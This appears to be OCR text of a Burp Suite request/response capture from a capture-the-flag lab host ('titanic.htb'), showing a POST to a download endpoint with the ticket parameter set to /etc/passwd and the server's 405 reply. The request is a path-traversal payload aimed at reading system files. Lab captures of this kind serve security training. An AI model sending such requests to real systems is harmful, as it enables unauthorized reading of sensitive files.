 Request
Pretty Raw Hex \n
1 POST /download?ticket=/etc/passwd HTTP/1.1
2 Host: titanic.htb
3 Content-Length: 82
4 Cache-Control: max-age=0
5 Accept-Language: en-US,en;q=0.9
6 Origin: http://titanic.htb
7 Content-Type: application/x-www-form-urlencoded
8 Upgrade-Insecure-Requests: 1
9 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/131.0.6778.86
Safari/537.36
10 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,imag
e/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
11 Referer: http://titanic.htb/
12 Accept-Encoding: gzip, deflate, br
13 Connection: keep-alive
14
15 name=john+doe&email=john%40test.com&phone=123345453&date=2025-02-20&
cabin=Standard
Response
Pretty Raw Hex Render
1 HTTP/1.1 405 METHOD NOT ALLOWED
2 Date: Tue, 18 Feb 2025 22:54:25 GMT
3 Server: Werkzeug/3.0.3 Python/3.10.12
4 Content-Type: text/html; charset=utf-8
5 Allow: OPTIONS, HEAD, GET
6 Content-Length: 153
7 Keep-Alive: timeout=5, max=100
8 Connection: Keep-Alive
9
10 <!doctype html>
11 <html lang=en>
12 <title>
405 Method Not Allowed
</title>
13 <h1>
Method Not Allowed
</h1>
14 <p>
The method is not allowed for the requested URL.
</p>
15